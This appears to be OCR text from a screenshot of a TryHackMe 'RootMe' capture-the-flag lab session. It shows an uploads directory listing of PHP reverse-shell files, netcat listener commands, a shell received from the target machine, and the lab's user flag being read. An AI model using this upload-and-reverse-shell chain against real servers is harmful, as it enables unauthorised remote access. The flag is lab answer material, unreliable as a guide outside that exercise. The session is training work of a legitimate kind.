 1 2 3 4
192.168.164.159
18:12
TryHackMe | RootMe
PLAYING
Index of /uploads
10.49.160.182/uploads/
Index of /uploads
Name Last modified Size Description
Parent Directory -
reverse.php5 2026-03-26 10:31 3.4K
reverse2.php5 2026-03-26 10:32 3.4K
reverse3.php5 2026-03-26 10:36 66
reverse4.php5 2026-03-26 10:37 31
reversepy.php5 2026-03-26 11:06 101
reversepy2.php5 2026-03-26 11:06 101
reverserootme.php5 2026-03-26 10:42 3.4K
Apache/2.4.41 (Ubuntu) Server at 10.49.160.182 Port 80
10.49.160.182
kalinux@kali: ~/Downloads
File Actions Edit View Help
kalinux@kali: ~/Downloads kalinux@kali: ~/Downloads kalinux@kali: ~/Downloads
zsh: suspended nc -nlvp 3333
(kalinux㉿kali)-[~/Downloads]
$ nano reversepy.php5
(kalinux㉿kali)-[~/Downloads]
$ nano reversepy.php5
(kalinux㉿kali)-[~/Downloads]
$ cp reversepy.php5 reversepy2.php5
(kalinux㉿kali)-[~/Downloads]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.164.159] from (UNKNOWN) [192.168.164.159] 33852
hello
ls
ls
^Z
zsh: suspended nc -nlvp 4444
(kalinux㉿kali)-[~/Downloads]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.164.159] from (UNKNOWN) [10.49.160.182] 58552
/bin/sh: 0: can't access tty; job control turned off
$ ls
reverse.php5
reverse2.php5
reverse3.php5
reverse4.php5
reversepy.php5
reversepy2.php5
reverserootme.php5
$ ll
/bin/sh: 2: ll: not found
$ locate user.txt
$ cd /var/www
$ ls
html
user.txt
$ cat user.txt
THM{y0u_g0t_a_sh3ll}
$